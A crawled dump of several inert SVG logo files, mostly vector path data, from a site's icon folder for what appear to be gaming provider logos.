d="M268.75,546q-111.46,0-222.94-.07c-12,0-23-3.77-31.83-12.3A41.76,41.76,0,0,1,1.39,510.52,71.5,71.5,0,0,1,0,497.88Q0,289.13.07,80.35c0-12.14,3.46-23.3,12-32.31A41.26,41.26,0,0,1,34.14,35.37a77.68,77.68,0,0,1,15.58-1.71q70.79.09,141.57,0a8.5,8.5,0,0,0,3.8-.9c19.2-9.93,38.3-20,57.58-29.79C256,1.27,260.1.87,263.9.16c1.92-.36,4,0,5.94-.08a32.13,32.13,0,0,1,12.38,1.68A50.83,50.83,0,0,1,289.16,5l54.27,28.19a6.23,6.23,0,0,0,2.86.5c48.3,0,96.59-.06,144.89.08,12.07,0,23.16,3.57,32.09,12.08a41.13,41.13,0,0,1,12.56,21.94,77.84,77.84,0,0,1,1.71,15.58q-.06,208.06-.08,416.13c0,12.07-3.48,23.17-12,32.14-6,6.33-13.13,10.84-21.89,12.64A76.22,76.22,0,0,1,488,546Q378.37,545.9,268.75,546Zm0-341.42h224a27.92,27.92,0,0,0,28.1-27.76V78.46a27.93,27.93,0,0,0-27.71-28.15H342.48a8.6,8.6,0,0,1-3.79-.94Q309.43,34.25,280.26,19A16.42,16.42,0,0,0,271,16.71c-2.37.21-4.79-.06-7.17.08a10,10,0,0,0-3.8.91q-30.63,15.78-61.26,31.69a7.72,7.72,0,0,1-3.46.85q-75.42.06-150.85,0A28,28,0,0,0,16.61,78.07v98.17a27.92,27.92,0,0,0,27.61,28.23h.7Zm14,151c0,.68-.11,1.19-.11,1.7V479.91a9.81,9.81,0,0,0,9.72,9.92H321a9.75,9.75,0,0,0,10.1-9.4c0-.25,0-.49,0-.74V401.54H441.94a9.79,9.79,0,0,0,9.59-9.29c.22-6.29.13-12.59.19-18.89,0-.67.07-1.35.12-2.17h17.64c5,0,8.93-3,9.9-7.5a22,22,0,0,0,.32-4.52V274.48c0-.81-.13-1.63-.1-2.44.23-4.85-4.33-9.67-10.36-9.54s-11.9,0-17.85,0h-2V242.86c0-6.72-4.07-10.76-10.79-10.76H293.75c-6.87,0-11,4.15-11,11v40.77a7.37,7.37,0,0,0,1.07,3.72q21.07,33.11,42.27,66.13c.33.52.63,1,1.11,1.85ZM231,461.42h17.57a10.42,10.42,0,0,0,2.43-.22c5.06-1.17,7.85-5.18,7.86-11.27V355.47H214.55c.48-.79.79-1.34,1.12-1.86q20.87-32.61,41.77-65.2a8.8,8.8,0,0,0,1.46-5.06c-.07-8.34,0-16.68,0-25,0-5.54.07-11.08-.17-16.61-.25-5.69-4.41-9.58-10.15-9.63-9.21-.08-18.43,0-27.65,0a10.11,10.11,0,0,0-7.52,3.16c-2.21,2.3-2.82,5.08-2.82,8.18V441.54H108.48V243.21c0-6.92-4.19-11.1-11.1-11.1H72.71c-6.64,0-10.86,4.22-10.86,10.79V449.38a13.23,13.23,0,0,0,.16,2.44c.94,4.86,5.09,8.1,10.54,8.15,5.83,0,11.67,0,17.5,0,.62,0,1.24,0,2,.09v19.25c0,6.05,4,10.54,9.35,10.54H221.26a9.61,9.61,0,0,0,9.42-8.81c.23-5.76.14-11.54.19-17.31C230.88,463,230.93,462.28,231,461.42Z"/><path d="M156.86,93v20.78c.69,0,1.36.1,2,.1h28.52c3.41,0,4.84,1.37,4.87,4.72v10.67c0,3.27-1.47,4.66-4.74,4.66H156.85v25c.75,0,1.47.12,2.2.12h52.49c4.07,0,5.37,1.28,5.37,5.31v9.45c0,3-1.59,4.55-4.54,4.55H141.16c-3,0-4.47-1.61-4.47-5v-95c0-3.26,1.42-4.68,4.7-4.68h70.86c3.23,0,4.64,1.46,4.66,4.75s0,6.53,0,9.8S215.45,93,212.21,93Z"/><path d="M337.41,93v20.78c.72,0,1.39.11,2.06.11h28.68c3.24,0,4.68,1.42,4.71,4.7v10.67c0,3.28-1.46,4.68-4.72,4.68H337.46v25.16H392c4.39,0,5.56,1.19,5.57,5.64v8.92c0,3.22-1.53,4.75-4.69,4.75H322c-3.14,0-4.66-1.48-4.66-4.58V78.27c0-3.06,1.45-4.52,4.5-4.52H393c3,0,4.47,1.49,4.5,4.55v9.8c0,3.49-1.39,4.89-4.85,4.89H337.41Z"/><path d="M293.48,122.33v23.29c0,3.27-1.78,5.12-5,5.16h-9.09c0,.82-.1,1.49-.1,2.17v20.12c0,3.48-1.8,5.28-5.25,5.29h-11.9c-3.4,0-5.19-1.77-5.2-5.16V149.93c-.8,0-1.48-.11-2.15-.12h-6.12c-4.78,0-6.07-1.31-6.07-6.16V121.53c-.72,0-1.29-.1-1.85-.11h-7.52c-3-.09-4.84-1.89-4.84-4.84V62.17c0-3.15,1.93-4.93,5.08-4.94h11.72A4.52,4.52,0,0,1,250,61.48a1.93,1.93,0,0,1,0,.24c.05.7,0,1.4,0,2.1v50.37h8.58c3.94,0,5.61,1.67,5.61,5.64V141.9c1.85,0,3.53.08,5.18-.07.33,0,.8-1,.81-1.51.06-5.95,0-11.9,0-17.84v-4.37a4.45,4.45,0,0,1,4.23-4.64h.39c2.56-.06,5.14-.1,7.7,0,1.59.07,2.07-.4,2.06-2q-.09-24.31,0-48.64a8.57,8.57,0,0,1,.85-3.65,3.94,3.94,0,0,1,3.84-1.94H302a4.51,4.51,0,0,1,4.84,4.14q0,.32,0,.63v54.93c0,3.78-1.63,5.42-5.41,5.45C298.91,122.34,296.35,122.33,293.48,122.33Z"/><path d="M58.75,126V79c0-4,1.25-5.22,5.24-5.22h9.27c3.38,0,4.74,1.39,4.75,4.8v77.87c0,2.66,0,2.66,2.6,2.66h40.77c3.84,0,5.18,1.33,5.19,5.12V174a4,4,0,0,1-4.33,4.38H63.09c-2.87,0-4.33-1.69-4.33-4.91Q58.75,149.75,58.75,126Z"/><path d="M432.24,159.07h43.41c3.81,0,5.15,1.34,5.16,5.15V174a4,4,0,0,1-3.62,4.35,3.05,3.05,0,0,1-.74,0H417.3a4,4,0,0,1-4.29-3.69,5.23,5.23,0,0,1,0-.56c-.05-2.62,0-5.25,0-7.87V77.71a3.87,3.87,0,0,1,3.79-3.95H417c3.32-.06,6.65,0,10,0,4,0,5.24,1.22,5.24,5.19v77.52C432.24,157.24,432.24,158,432.24,159.07Z"/><path d="M431.34,280.52v68.55H333V280.52Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://hotelpinkhouse.com/assets/img/icon/provider/mannaplay.svg
body_size: 293
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 273.37 175.16"><defs><style>.cls-1{fill:#fff;}</style></defs><title>Asset 5</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M271.53,44.08c-7-28.29-28.2-43.93-59.59-43.92-3.67,0-7.33-.07-11,0a16.27,16.27,0,0,0-16.15,15.77c-.48,8.24,5.42,16,13.69,17,6.25.76,12.67.07,18.92.84,4.13.51,8.62,1.65,12,3.91,8.7,5.81,12,17.56,9.3,28-2.28,8.77-11,17.94-21.95,17.84-8.71-.07-15.17,7.06-15.9,15.67-.65,7.67,4.62,15.48,12.4,17.12a33,33,0,0,0,12.37.06C259.13,110.43,279.83,77.63,271.53,44.08Z"/><path class="cls-1" d="M179.47,42.76c-1.43-8.35-3.09-16.68-4.26-25.07-1.21-8.64-5.56-14.54-14-17-7.91-2.29-16.29,1-21.69,8.8-11.73,17-23.16,34.11-34.74,51.16a11.18,11.18,0,0,1-1.62,2,5.52,5.52,0,0,1-7.84,0,11.18,11.18,0,0,1-1.62-2C82.17,43.62,70.73,26.47,59,9.52,53.61,1.72,45.23-1.58,37.31.71c-8.41,2.44-12.75,8.34-14,17-1.18,8.39-2.83,16.71-4.26,25.07-6.27,36.53-12.6,73-18.75,109.6-1.9,11.3,4.5,20.85,14.57,22.5,11.3,1.85,20.22-5,22.25-16.88,4.49-26.21,9-52.41,13.75-78.58a11.19,11.19,0,0,1,1.37-4.25c.27-.53,2-3,4-2s3.84,3.28,5,5c7.45,11,14.24,21.66,21.55,32.79,4.26,6.47,10.36,9.63,16.45,9.5,6.08.12,12.19-3,16.45-9.5,7.32-11.12,14.11-21.75,21.55-32.79,1.16-1.72,2.92-4,5-5s3.73,1.47,4,2a11.19,11.19,0,0,1,1.37,4.25c4.73,26.17,9.26,52.37,13.75,78.58,2,11.87,11,18.74,22.25,16.88,10.07-1.65,16.47-11.21,14.57-22.5C192.07,115.81,185.74,79.29,179.47,42.76Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://hotelpinkhouse.com/assets/img/icon/provider/boominggaming.svg
body_size: -278
content:
<svg width="200" height="200" xmlns="http://www.w3.org/2000/svg">
  <rect width="100%" height="100%" fill="none"/>
  <text x="50%" y="50%" dominant-baseline="middle" text-anchor="middle" font-size="100" font-family="Arial, sans-serif" font-weight="bold" fill="#FFFFFF">BG</text>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://hotelpinkhouse.com/assets/img/icon/provider/gmw.svg
body_size: 237
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 672.44 213.6"><defs><style>.cls-1{fill:#fff;}</style></defs><title>Asset 3</title><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M194.67,75.22c-12.92-20.13-31.38-31-53.18-36.5a108.56,108.56,0,0,0-51-.38C62.8,44.5,42.77,67,40.17,95.22c-1.23,13.32-.32,26.31,4.46,38.83,8.82,23.07,26.52,35.92,50,40.46,9.42,1.82,19.61,1.32,29.23.09,16.66-2.14,29-16.53,28.6-31.57a23.35,23.35,0,0,0-8.69-17.81c-11.63-9.85-25.94-13.17-40.22-16.5-5.16-1.2-10.47-1.8-16.11-2.73h96.92c-.68,2.15-1.23,4.12-1.93,6-11,30.14-25.1,66.5-36,96.66a32,32,0,0,0-5.36,1c-33.11,7.72-64.94,4.73-93.51-14.28C12.38,171.95-2.56,137.8.35,96,3.79,46.63,46.26,5,97.43.59c37.33-3.17,70.84,6.5,100.35,29.7l10.66,8.36c-1.47,3.88-7.68,20.76-9.14,24.64S196.33,70.94,194.67,75.22Z"/><path class="cls-1" d="M153.44,209.65l76-206h38l32,123,33-123h38l76,206s-40.53-73.3-49-86c-18-27-25-39-36-39-6,0-9,4-13,15l-13,39c-6.55,21.84-21,67-21,67h-29l-40-127-48,131Z"/><path class="cls-1" d="M672.44,2.65l-76,206h-38l-32-123-33,123h-38l-76-206s40.53,73.3,49,86c18,27,25,39,36,39,6,0,9-4,13-15l13-39c6.55-21.84,21-67,21-67h29l40,127,48-131Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://hotelpinkhouse.com/assets/img/icon/provider/gg.svg
body_size: 5545
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="229.833px" height="255.796px" viewBox="58.976 59.004 229.833 255.796"
	 enable-background="new 58.976 59.004 229.833 255.796" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M197.896,165.123c1.092,1.148,2.802,2.829,5.041,3.417c1.148,0,2.297,0.532,3.39,0c0,0-0.562-2.801,0-5.098
		c0-0.531,0.588-1.736,0.588-1.736s-1.147-0.532-2.828-0.532c-1.147,0-2.239,0-3.389,0s-2.241,0.532-2.802,0.532
		c-0.588,0-1.147,0.588-1.147,0.588l0,0C196.749,162.294,196.749,163.442,197.896,165.123L197.896,165.123z"/>
	<path fill="#FFFFFF" d="M211.425,174.729c1.681,0.532,2.828,1.121,3.39,1.121c0-0.589-0.562-0.589-0.562-1.121
		c-1.147-3.361-0.56-6.777-0.56-6.777c-3.979-1.148-6.778-0.561-7.928,0.588C206.327,171.901,209.156,173.638,211.425,174.729z"/>
	<path fill="#FFFFFF" d="M275.814,231.193c-1.147,0-1.766,0-2.83-0.532c-3.947-0.588-7.926-0.588-12.463-0.588
		c-1.625,0-2.828,0-4.426,0.588c-1.231,0-2.296,0.532-3.443,0.532c-9.579,2.297-20.307,5.656-34.395,18.064
		c-1.765,2.27-4.006,4.48-6.834,6.246c-1.709,0.531-3.389,1.652-5.098,1.652c-2.24,0-4.48,0-7.338-1.121l0,0
		c-0.532,0.533-1.092,0.533-1.682,1.121l0,0c0,0,0,0-0.56,0c0,0,0,0-0.589,0c-1.094,0.615-1.652,1.148-3.36,1.68l0,0
		c-1.121,0.533-1.681,0.533-2.829,1.148l0,0c-1.119,0-2.24,0.617-3.39,0.617l0,0c-0.56,0-1.681,0-2.24,0c0,0,0,0-0.588,0
		c-0.562,0-1.681,0-2.241,0c0,0,0,0-0.56,0c-1.148,0-1.709-0.617-2.829-0.617l0,0c-0.561,0-1.148,0-1.708-0.615l0,0
		c-1.093-0.533-2.241-0.533-2.829-1.064c0,0,0,0-0.561,0c-0.56,0-0.56-0.533-1.148-0.533c-0.532,0-0.532,0-1.092-0.614
		c-1.148-0.589-2.241-1.121-3.389-1.652c0,0-0.561,0-0.561-0.562c-0.588,0-0.588-0.588-1.148-0.588c-0.588,0-0.588-0.616-1.12-0.616
		c-0.561-0.531-1.12-0.531-1.709-1.063c-0.56-0.615-1.092-1.148-2.24-1.736c0,0-0.561,0-0.561-0.561l0,0l-0.588-0.531
		c-0.561-0.589-1.681-1.205-2.24-1.736c-0.561-0.532-1.148-0.532-1.709-1.064l-0.532-0.615l0,0l0,0c0,0,0,0,0-0.588l-0.588-0.561
		l-0.561-0.533c0,0,0-0.531-0.56-0.531l-0.588-0.589c0,0,0,0-0.561-0.616c0-0.531-0.561-0.531-0.561-1.063c0,0,0,0,0-0.56
		c0-0.59-0.56-0.59-0.56-1.205l0,0c0-0.532-0.56-1.063-0.56-1.063l0,0c-0.56-0.616-0.56-1.147-1.148-1.735l0,0
		c-1.092-2.298-2.241-4.511-3.389-7.312l0,0c-2.801-6.777-5.041-15.769-5.041-24.897l0,0c0-2.214,0.56-5.043,1.092-7.312l0,0
		c0.56-1.681,0.56-2.828,1.148-4.511l0,0c0.561-2.268,1.681-5.098,2.801-7.364l0,0c1.148-1.681,1.708-3.361,3.389-5.042l0,0
		c0.588,1.148,1.148,1.681,1.708,2.829c0.56,1.147,1.681,2.213,2.269,2.801c1.12,1.147,1.708,2.239,2.801,3.444
		c0.588,0.531,0.588,0.531,1.148,1.064c0.56,0.531,1.68,1.148,2.24,2.268l0,0c2.297,2.298,4.537,3.979,7.366,6.19l0,0v2.269
		l0.561,10.728l0,0l0,0l0,0c0,1.765,0,3.978,0.56,5.658c0.588,2.801,1.12,5.629,1.681,8.458c1.708,6.218,5.098,11.848,9.606,16.973
		c0,0,0,0.59,0.561,0.59l0,0c0.56,0.53,1.708,1.623,2.269,2.211l0,0l0,0c1.121,0.616,1.682,1.682,2.83,2.213l0,0
		c1.119,0.617,1.68,1.205,2.828,1.736h0.561c1.121,0.561,2.24,1.148,3.389,1.682c0.533,0,0.533,0,1.121,0.615
		c1.12,0.532,1.708,1.063,2.828,1.063c1.121,0.616,2.829,1.205,4.51,1.766c-5.07-2.297-9.607-5.657-12.408-9.075
		c-1.147-1.146-1.707-2.211-2.295-3.416c-5.071-7.311-6.19-16.356-6.779-22.015c0-1.063,0-2.271,0-2.801c0-2.297,0-3.894,0-4.511
		c7.367,3.418,13.557,3.418,18.094,2.214c1.147,0,1.708-0.532,2.801-0.532c5.099-1.682,8.486-5.098,10.166-6.777
		c1.709-0.589,3.39-1.681,5.099-2.802c1.121-1.147,2.269-2.213,2.828-3.444c0-0.531,0.616-0.531,0.616-1.063s0-0.532,0.531-1.147
		c0-0.589,0-1.682,0-2.27l0,0l0,0c2.801-2.213,4.481-5.629,3.334-10.671c0.562-3.417-0.533-6.246-1.651-8.515
		c-0.617-1.148-1.148-2.213-1.683-2.828c-0.531-1.121-1.147-1.682-1.147-1.682c0,0.561,0,1.093,0,1.682c0,0.615,0,1.148,0,1.68
		c0,0.532,0,0.532,0,1.148c-1.147,7.898-3.39,12.939-3.949,15.236c0,0.532,0,0.532,0,1.121c0-0.589,0-0.589,0-1.121
		c0-8.989-3.39-13.556-5.068-15.236c-0.588-0.616-1.148-0.616-1.148-0.616c-2.828,6.863-6.777,11.343-9.019,13.556
		c0-1.064,0-2.213,0-2.801c0-1.092,0-1.624-0.56-2.24c-0.59-2.27-1.148-3.949-1.737-5.098c-1.093-1.652-2.24-2.801-2.24-2.801
		s0,0-0.562,0.588c-0.56,0.561-1.146,1.093-2.239,2.213l-0.589,0.615c-0.561,0.532-1.68,1.682-2.24,2.213
		c-1.148,1.147-1.709,1.682-2.855,2.886l0,0c0,0,2.295-5.714-2.802-14.144c-0.562,0.588-0.562,0.588-1.121,1.119
		c-0.56,0.561-0.56,0.561-1.148,1.093c-1.12,0.589-2.801,1.737-5.041,2.801c-1.148,0.616-1.736,0.616-2.856,1.204
		c0-0.588,0-0.588,0-1.204c0-1.063,0-2.212,0-2.801c0.56-2.829,0.56-5.657,0.56-5.657s-0.56,0.616-1.148,1.148
		c-0.532,0.615-1.68,1.148-2.801,1.68c-1.68,1.205-3.389,3.418-3.977,4.033c-0.532-0.615-0.532-1.204-1.093-1.736l0,0
		c-1.708-3.361-3.389-6.777-5.098-10.223c-1.12-2.801-2.24-6.162-2.828-8.99c-0.561-1.652-0.561-2.801-1.093-4.537
		c0-1.093-0.588-2.213-0.588-3.361c0.588,0.532,1.681,1.148,2.269,2.269c2.24,1.681,4.51,2.829,7.338,3.978
		c2.829,1.12,5.069,1.652,7.87,2.213c1.148,0.588,2.857,0.588,3.978,0.588s2.269,0,3.389,0h0.561c1.148,0.531,2.27,1.148,2.829,1.68
		c1.12,0.533,2.802,1.148,4.509,1.148c0.588,0,0.588,0,1.148,0c0,0,0.561,0.588,1.121,0.588c0.56,0.561,1.119,0.561,1.708,1.093
		c0.56,0.532,1.681,1.12,2.801,1.12c0.588,0,1.147,0.617,1.708,0.617c1.121,0,1.682,0.531,2.829,0.531c0,0,0,0,0-0.531
		c0-0.617,0-1.205-0.56-2.27c-0.59-1.764-0.59-3.445-1.148-4.564c0-0.561-0.589-1.093-0.589-1.093c-0.532-0.589-2.802,0-7.87,2.829
		c-0.561-0.617-0.561-1.148-1.148-2.297c-0.561-1.652-1.707-2.801-1.707-4.537c0,0-1.094-0.561-2.802,1.204
		c-0.562,0.532-1.681,1.063-2.27,2.212h-0.56h-0.561l-3.389-0.531c-1.12-0.617-2.829-0.617-3.978-1.148
		c-2.801-0.532-5.041-1.736-7.31-2.829c-2.269-1.12-4.51-2.801-6.778-4.565c-0.56-0.532-1.708-1.68-2.269-2.212
		c-0.532-0.588-1.681-1.681-2.24-2.801l-0.588-0.616l-2.801-5.098c1.12,1.205,2.241,2.297,4.509,2.829
		c1.12,0.588,2.829,0.588,3.949,0.588c0,0,0,0.616,0.56,0.616c0.561,0.532,1.148,1.681,2.27,2.213
		c2.269,1.68,4.509,3.417,6.218,3.949c-1.709-6.778,1.147-8.458,2.801-10.727l0,0l0,0l0,0c0,5.097,2.828,9.579,4.537,11.259
		c0-1.68,0.588-3.893,1.12-5.629c0.561-1.681,1.12-3.361,1.708-5.098c0.561-1.596,1.093-2.801,1.681-3.361l0,0
		c1.709,7.394,6.19,14.704,7.897,15.853c0-3.445,1.709-8.458,2.271-10.195c0.56-1.681,0.56-2.297,0.56-5.098c0,0,0,0,0.561,0
		c1.147,2.801,4.537,9.047,6.219,12.996c0.561,1.148,0.561,1.737,1.148,2.296c0.56-0.56,1.092-1.148,2.239-1.765
		c4.511-5.013,5.63-11.259,5.63-14.62c1.147,10.139,4.536,19.186,6.245,22.015c2.24-1.736,4.481-4.565,6.777-7.395
		c0.532-0.532,1.063-1.68,1.682-2.212c1.119-1.681,2.802-3.417,3.949-5.098h0.531c0,1.148,0.616,3.417,0.616,6.246
		c0,1.064,0,2.269,0,2.829c0,0.532,0,1.064,0,1.681c0,1.652,0,2.801-0.616,3.949l0,0c1.147-0.532,2.297-1.736,4.032-2.829
		c2.213-1.736,4.427-4.565,6.162-7.366l0,0l0,0c0,0,0,0,0.532,0l0,0l0,0c0,0.588,0,1.737,0.532,3.417
		c0.615,3.417,0.615,9.047,0.615,11.259c3.418-2.212,7.927-6.217,10.14-14.676c0,0,0,0,0-0.532c2.802-1.681,3.417-3.361,3.417-5.098
		v-0.56c0,0.56-3.949,1.092-4.51,1.092c5.098-2.213,9.607-5.63,12.436-10.139c0,0,0.588-0.532,0.588-1.148
		c1.625-2.269,2.83-4.481,3.361-6.694c1.064-2.829,2.27-5.714,2.801-8.515c0-0.616,0-0.616,0-1.148c0-1.064,0.562-1.68,0.562-2.829
		c1.12-4.481,1.735-8.991,1.735-13.556c0-2.801,0-6.162-0.615-8.991c-0.532-2.801-1.12-5.629-1.682-8.43
		c-1.119-2.885-1.736-5.714-3.332-8.542c-0.617-0.588-1.205-1.121-1.205-1.681c-0.561-0.532-1.092-1.12-1.625-1.736
		c-1.203-1.064-2.268-2.213-3.416-3.361c-1.681-1.121-3.418-1.653-5.713-1.653c0,0-1.598,0-2.214,0.532c0,0-0.588,0-0.588,0.588
		l-0.532,0.532c-0.561,0.56-1.092,1.148-2.297,1.148c-2.213,1.681-4.48,3.949-6.162,6.246c-1.147,1.064-1.764,2.212-2.828,3.361
		c-1.147,1.12-1.735,2.269-2.269,3.333l0,0l-0.532,0.616c-0.561,0.616-1.148,0.616-1.765,1.148c-1.597,1.064-3.894,2.269-5.63,2.801
		c-1.064,0.56-2.268,1.092-3.361,1.092c-8.486,2.801-19.186,4.565-32.74,2.269c1.68,1.148,3.949,2.296,6.217,2.829
		c0.562,0,1.683,0.588,2.242,0.588c1.147,0,1.68,0.532,2.828,1.148c1.148,0.532,1.709,1.681,1.709,2.829
		c0,1.064-0.561,2.269-0.561,3.333c-0.588,1.148-1.148,1.764-1.736,2.296c-0.561,0.532-1.652,1.064-2.24,1.681
		c-1.682,0.588-3.949,1.12-5.631,1.12c-1.708,0-2.828,0-4.537-0.532c0.588,1.681,0.588,3.361,0,5.098
		c0,1.092-0.561,1.625-1.119,2.829l0,0c-2.83,4.425-9.047,5.042-13.557,2.829c-0.589-0.616-1.121-0.616-1.681-1.232
		c-1.148-1.064-2.241-2.801-2.829-4.425l0,0c0-0.588-0.56-1.205-0.56-1.736c0-1.148,0-2.829,0-3.949c0,0,0-0.616,0-1.148
		c-1.148,0.532-2.297,1.148-2.829,1.736c-0.561,0.532-1.12,1.092-1.709,2.213c-1.092,1.68-1.68,3.417-2.24,5.097v0.616
		c0,1.597,0,3.361,0,5.042c0,1.652,0.561,2.801,1.148,4.481c-0.588-1.064-1.148-2.213-1.709-3.361
		c-0.588-1.121-0.588-2.269-1.148-3.333c0-0.616,0-1.765,0-2.297c0-3.361,1.709-7.366,3.949-9.663
		c0.589-0.532,1.148-1.064,1.709-1.597c0.532-0.616,1.681-1.204,2.829-1.764l1.147-0.532l0,0c0.532,0,1.093-0.532,1.093-0.532
		c1.148,0,1.708-0.616,2.829-0.616c3.949-0.588,7.338,1.681,10.167,2.829c2.801,1.148,6.219,1.681,9.046,1.681
		c1.681,0,2.829,0,3.949-0.532c1.121-0.532,2.271-1.736,2.829-2.296c0.531-0.532,0.531-1.064,0.531-1.681
		c0-0.588,0-0.588-0.531-1.12c-0.561-1.092-2.297-1.092-3.949-1.681c-2.829-1.148-5.656-2.829-7.365-5.713
		c-0.562-0.532-1.709-1.597-2.802-2.213c-2.829-1.68-6.218-3.949-10.167-3.949c-0.588,0-1.148,0-1.708,0
		c-2.829,0.532-6.218,2.269-8.459,3.949c-1.148,0.616-1.708,1.148-2.24,2.213c-2.297,2.296-3.978,5.097-5.098,7.394
		c-1.681,5.629-4.537,12.996-18.653,16.356c-1.121-1.064-3.921-3.361-7.31-5.629c-1.148-0.532-1.708-1.148-2.829-2.269
		c-14.116-8.99-39.547-19.185-68.899,0.588c9.019,2.829,27.671,7.842,40.667,34.422c0.561,0.532,0.561,1.736,1.121,2.269
		c-1.121,1.68-4.537,7.926-6.778,17.533c-1.121,4.48-1.681,9.578-2.269,15.208c0,1.148,0,1.681,0,2.829
		c0,5.098,0.588,10.727,1.148,16.355c1.121,5.098,2.241,10.756,3.949,16.385c0,0.533-0.588,1.147-1.148,1.735
		c-2.24,2.83-6.218,8.991-5.041,15.236c1.092,0,2.801,0,4.481,0.532c1.121,0.615,2.297,0.615,2.801,1.148
		c0.588,0.531,1.736,1.119,1.736,1.68c-1.148,0.588-1.736,0.588-2.24,0.588c-1.176,0.533-2.857,1.094-3.417,1.094
		s-1.121,0.589-1.121,0.589s-1.148,2.212-1.148,6.776c0,2.27,0,5.63,0.588,8.99c1.121,6.246,3.921,13.558,10.139,22.604
		c-1.12-7.311-0.56-15.77,3.389-22.604c0.588-0.531,0.588-1.063,1.148-1.623c0.56-1.205,1.12-1.737,2.241-2.886l0.56-0.532
		c0.588-0.588,1.68-1.681,2.241-2.269l2.296-1.681c2.829-2.27,5.658-4.565,8.458-6.777c1.12-1.148,2.829-2.83,3.949-4.482
		c0.588-1.147,1.148-1.764,2.269-2.828c0-0.615,0.56-0.615,0.56-1.205c0.56-0.53,1.148-1.623,1.148-2.211
		c0.532-0.616,0.532-1.148,1.092-2.213c0,0,0-0.617,0-1.205c0.588-1.092,0.588-2.213,0.588-3.893l0,0c0-1.766,0-3.418,0-5.098
		c0-1.766-0.588-3.979-0.588-5.658c0-1.736,0-3.949,0.588-5.629c0.561-1.736,1.121-4.006,2.269-5.63c0,1.624,0,3.894,0.532,5.63
		c0.561,1.68,0.561,3.359,1.148,5.041c0.56,2.27,1.148,5.098,1.681,7.311c0,1.203,0,2.269,0,3.416v0.617
		c0,2.212-0.532,4.48-1.121,6.161c-0.56,1.147-1.148,2.297-1.148,2.829c-0.561,0.531-0.561,1.12-1.092,1.736l-0.561,0.531
		c-0.588,0.532-0.588,1.147-1.148,1.682c-1.708,2.828-3.949,5.098-6.218,7.31c-2.829,2.829-6.19,5.099-9.579,6.834l-0.588,0.56
		c0.588,0.533,1.681,1.653,2.829,2.802c3.949,3.978,10.167,9.606,19.746,15.854c4.538,2.802,10.167,5.63,16.385,8.431
		c1.148,0.531,1.709,0.531,2.829,1.147c3.949,1.681,7.898,2.829,12.436,4.511c1.681,0.53,3.389,1.119,5.069,1.735
		c9.579,2.802,19.773,4.427,32.181,6.162c2.269,0,3.978,0.53,6.218,0.53h0.562c0,0,0,0.617,0.588,0.617
		c0.533,1.147,1.681,3.416,2.856,6.246c0,0.531,0.531,0.531,0.531,1.063c0.532,1.735,1.682,2.829,2.801,4.565
		c5.658,8.457,16.386,19.186,36.72,24.282c0,0-17.533-20.391-13.557-45.766c9.047-11.261,14.145-16.356,19.186-20.39
		c1.121-0.532,2.27-1.598,3.949-2.801c1.148-1.094,2.829-2.214,4.565-3.361c1.063-0.532,2.213-1.682,3.36-2.297
		c0.531-0.532,1.68-1.063,2.269-1.681c0.532-0.532,1.093-0.532,1.093-1.12c1.12-0.533,1.736-1.093,2.27-1.681
		c3.949-2.829,7.365-5.042,7.365-5.042S280.912,231.754,275.814,231.193z M110.932,173.05c1.092,3.949,2.829,7.31,4.509,10.728
		c0.56,1.147,1.12,2.801,2.269,3.949c1.092,2.297,2.829,4.51,4.509,6.188c-1.121-1.092-2.241-2.297-3.417-3.894
		c-3.921-4.565-7.338-8.543-9.579-14.171c-0.561-1.121-1.121-2.213-1.121-3.418c-0.56-1.064-0.56-1.68-0.56-2.828
		c0-0.532,0-1.064-0.56-1.652c0-1.148-0.56-2.213-0.56-3.445c-0.588-4.426-1.148-10.111-0.588-16.889c0,0,0.588,6.777,2.829,15.293
		c0,1.063,0.561,2.212,0.561,3.36c0.56,1.12,0.56,2.269,1.148,3.333C110.372,170.753,110.372,171.901,110.932,173.05z
		 M246.436,64.015L246.436,64.015L246.436,64.015L246.436,64.015z M162.858,119.442c1.709,0,3.39,0,5.098,0c1.12,0,2.241,0,2.829,0
		c5.63-0.616,9.578-1.205,11.848-1.765c10.727-1.652,20.895-10.195,27.672-15.825c2.24-2.212,4.51-4.481,5.631-5.629l0.56-0.532
		c0,0,0,0,0.588-0.532c3.978-3.445,7.339-7.926,10.699-11.959l1.735-2.213l2.27-2.212l1.093-1.737
		c1.12-1.064,1.736-2.296,2.802-3.361c1.146-1.148,1.764-1.736,2.828-2.801c2.268-1.765,4.033-3.445,6.245-5.125
		c0.589-0.532,1.12-0.532,1.681-1.12h0.532l0,0l0,0c1.204,0,1.736,0.588,2.269,1.12c0.533,0.56,1.736,1.681,2.298,2.297
		c0.53,0.532,0.53,1.064,1.12,1.596c0.56,0.616,1.147,1.232,1.147,1.765c1.063,1.681,2.296,4.565,2.829,7.366
		c0.531,2.829,1.064,5.042,1.68,7.842c0.588,2.885,0.588,5.097,0.588,7.926c0,3.949-0.588,7.926-1.203,11.875
		c0,1.064-0.532,1.681-0.532,2.829c0,0.532,0,1.064,0,1.064c-0.531,2.885-1.063,5.098-2.297,7.926
		c-1.063,2.801-1.652,5.098-2.802,7.366c0,0.532-0.53,0.532-0.53,1.148c-0.562,1.148-1.148,2.212-2.298,2.801
		c-2.269,2.829-5.098,5.657-8.459,7.338c-1.118,0-2.801,0.532-3.948,0.532c-0.615,0-1.147,0-1.147-0.532
		c-1.063-0.56-2.269-1.092-3.332-1.681c-1.766-0.616-3.361-1.68-5.099-2.212c-5.125-2.297-9.606-4.565-14.704-6.246
